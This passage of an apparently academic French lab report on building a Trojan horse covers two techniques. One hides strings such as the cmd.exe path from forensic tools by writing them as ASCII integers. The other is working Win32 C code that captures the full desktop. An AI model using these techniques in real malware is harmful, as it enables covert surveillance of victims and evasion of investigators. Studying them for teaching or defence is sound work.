05.12.2005 P 21EIG - Laboratoire de transmission de données Développement d’un cheval de Troie 4.4 Non détection 4.4.1 Masquage des chaînes de caractère dans l’exécutable Un utilitaire comme Strings.exe de SysInternals (http://www.sysinternals.com/) ou l’onglet Strings de Process Explorer (aussi de SysInternals) risque de donner beaucoup d’informations à un investigateur qui analyserait notre programme client. Voici un exemple de chaînes de caractère que l’on peut trouver dans l’exécutable : Il est possible de masquer ces chaînes de caractères tout simplement en modifiant la façon dont on les déclare. Normalement la déclaration d’une chaîne de caractère ressemble à quelque chose de cette forme : char nom[27]="C:\\windows\\system32\\cmd.exe"; Dans ce cas là, la chaîne de caractère est stockée quelque part dans le fichier exécutable et donc aisément repérable par les outils sus mentionnés. Pour comprendre la suite, il est important de se rappeler que, contrairement à C# ou à Java, le C est un langage faiblement typé, ce qui veut dire qu’il est possible de convertir des données d’un type à l’autre sans autre précautions. Nous pouvons donc convertir des int (entiers) en char. La déclaration se fera alors de la manière suivante : nom[0]=67; //C nom[1]=58; //: nom[2]=92; //\ nom[3]=119; //w nom[4]=105; //i nom[5]=110; //n nom[6]=100; //d nom[7]=111; //o [...] 05.12.2005 P 22
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Les valeurs entières représentent les caractères en codage ASCII.
Pour mieux comprendre, nous allons examiner ce qui se passe à l’intérieur d’un exécutable.
L’application suivante a été compilée sans aucune information de débugage ou optimisation
particulière :
#include
int main()
{
char test[]="test";
char hello[6];
hello[0] = 0x48;
hello[1] = 0x45;
hello[2] = 0x6c;
hello[3] = 0x6c;
hello[4] = 0x6f;
hello[5] = 0x00;
printf(hello);
printf(test);
printf("\n");
return 0;
}
Les caractères de la variable hello (formant la suite « Hello\0 ») sont déclarés en hexadécimal.
Nous allons exécuter ce programme à l’aide du débuggeur OllyDbg, disponible sur
http://www.ollydbg.de. Ce débuggeur nous permet très simplement d’extraire du fichier PE (format
d’exécutable Windows) le code source assembleur et de l’exécuter pas à pas. Voici ce que nous
obtenons pour la fonction main() :
Nous voyons que la chaîne « test » est assignée depuis une chaîne de caractère contenue dans la
section .rdata de l’exécutable. La deuxième chaîne quant à elle est passée caractère après caractère
à l’aide d’instructions MOV et de valeur immédiates (les valeurs ASCII).
05.12.2005 P 23EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
4.5 Confidentiel
4.6 Capture du bureau dans son ensemble
La première méthode testée pour capturer l’image de fenêtre ne fut pas efficace pour notre projet.
Cependant il est utile de s’y attarder quelques instants car la méthode finale en est une adaptation.
Cette méthode est utilisée pour capturer le bureau dans son ensemble, elle est utilisée par VNC par
exemple.
L’idée générale est de capturer l’ensemble des bits affichés dans un device context (appelé DC dans
la suite de ce document). Un DC, comme son nom l’indique, est un objet Windows GDI (pour
Graphic Device Interface) définissant un ensemble d’objets et de propriétés représentant une sortie
graphique. Il existe des DC de différents types : imprimante, information, écran et mémoire. Nous
n’utiliserons que les deux derniers.
Le DC écran contient l’image que nous voulons capturer. Nous allons donc procéder de la manière
suivante :
1) Récupération d’un pointeur (handle) sur le DC de la fenêtre que nous voulons capturer. (un
bureau complet a aussi un handle de fenêtre) Ceci est fait par la commande dcWin =
GetWindowDC(hWnd) où dcWin est de type HDC (pour handle to DC) et hWnd un handle sur une
fenêtre.
2) Détermination de la taille de la fenêtre. Pour cela, nous utiliserons la fonction
GetWindowRect(hWnd,&wRect) nous retournant une structure RECT contenant les coordonnées
des coins supérieur gauche et inférieur droit de la fenêtre.
3) Création d’un DC mémoire compatible (en taille, palette de couleurs, …) avec le DC de la
fenêtre ainsi qu’un bitmap compatible avec le DC fenêtre. Ceci se fait par les commandes dcMem
= CreateCompatibleDC(dcWin) et hImage = CreateCompatibleBitmap(dcWin,
wRect.right - wRect.left, wRect.bottom - wRect.top) Veuillez noter l’emploi de la
structure rectangle pour spécifier la taille du bitmap!
4) Le bitmap ainsi créé sera ‘’plaqué’’ dans le DC mémoire à l’aide de la commande hOld =
(HBITMAP) SelectObject(dcMem,hImage) le bitmap hOld représente le bitmap anciennement
sélectionné. Il est important de replacer le bitmap hOld dans le DC mémoire si l’on veut
continuer à travailler avec le DC mémoire après la capture. Ce qui ne sera pas notre cas.
5) Enfin nous pouvons procéder à la copie proprement dite à l’aide de la fonctio n
BitBlt(dcMem,0,0,wRect.right-wRect.left,wRect.bottom-
wRect.top,dcWin,0,0,SRCCOPY) Les coordonnées sources sont ici (0,0) car nous voulons
capturer tout l’écran. Une méthode plus élégante eut été de reprendre l’origine du rectangle (qui
dans notre cas est (0,0) de toute manière).
6) Il est ensuite aisé de récupérer les bits de l’image proprement dite à l’aide de la fonction
GetDIBits(). L’utilisation de cette fonction nécessitant la création d’entête bitmap, elle ne sera
pas décrite ici mais son utilisation ne devrait pas poser de problèmes à qui lit le code d’exemple
suivant et, au besoin, la documentation Microsoft…
05.12.2005 P 24EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
/* Code d'exemple de capture d'écran :
ce code est le plus simple possible, il conviendrait de gérer les erreurs
de manière plus systématique (pointeurs NULL retournés, ...)*/
#include
#include
#include
#include "BitmapManip.h" // Ce fichier a été créé dans le but de simplifier les
// manipulations de bitmaps. Il s'agit d'une récupération
// après de petites modifications du code d'exemple MSDN
int _tmain(int argc, _TCHAR* argv[])
{
// Declarations :---------------------------------------------------
HWND hWnd;
DWORD bmSize;
RECT wRect;
HDC dcMem,dcWin;
HBITMAP hOld,hImage;
PBITMAP pBmp;
LPVOID Donnees;
PBITMAPINFO pBmpInfo;
hWnd = GetDesktopWindow(); // Récupère le handle fenêtre du bureau
// Capture de la fenetre :------------------------------------------
dcWin = GetWindowDC(hWnd);// Récupère le Device Context de la fenêtre
GetWindowRect(hWnd,&wRect); // Récupère la taille de la fenêtre dans une
// structure RECT
dcMem=CreateCompatibleDC(dcWin);// Création du DC mémoire,vers lequel on
// copiera les données
hImage = CreateCompatibleBitmap(dcWin,
wRect.right-wRect.left,
wRect.bottom-wRect.top); // Création du bitmap qui accueillera les
// données du DC mémoire
hOld = (HBITMAP) SelectObject(dcMem,hImage); // on "applique" le bitmap
// dans le DC mémoire
//Copie bit à bit de la zone occupée par la fenêtre,
// si la fenêtre est masquée par une
// autre, c'est la fenêtre supérieure qui sera capturée
// et non la fenêtre désignée par hWnd :
BitBlt(dcMem,0,0,wRect.right-wRect.left,wRect.bottom-
wRect.top,dcWin,0,0,SRCCOPY);
pBmp = (PBITMAP)
HeapAlloc(GetProcessHeap(),HEAP_ZERO_MEMORY,sizeof(BITMAP));
GetObject(hImage,sizeof(BITMAP),pBmp);
bmSize = GetPixelArraySize(pBmp);
// Récupère la taille (en octets!) des données
//(dans bitmapmanip.h)
Donnees = (LPVOID) HeapAlloc(GetProcessHeap(),HEAP_ZERO_MEMORY,bmSize);
pBmpInfo = CreateBitmapInfoStruct(*pBmp);
// déclaré dans BitmapManip.h - crée la structure
// d'information utilisée par GetDIBits()
//Copie des bits de l'image dans la structure Donnees
GetDIBits(dcWin,hImage,0,(WORD) pBmp->
bmHeight,Donnees,pBmpInfo,DIB_RGB_COLORS);
//On peut maintenant effectuer des manipulations avec "Donnees"
05.12.2005 P 25Vous pouvez aussi lire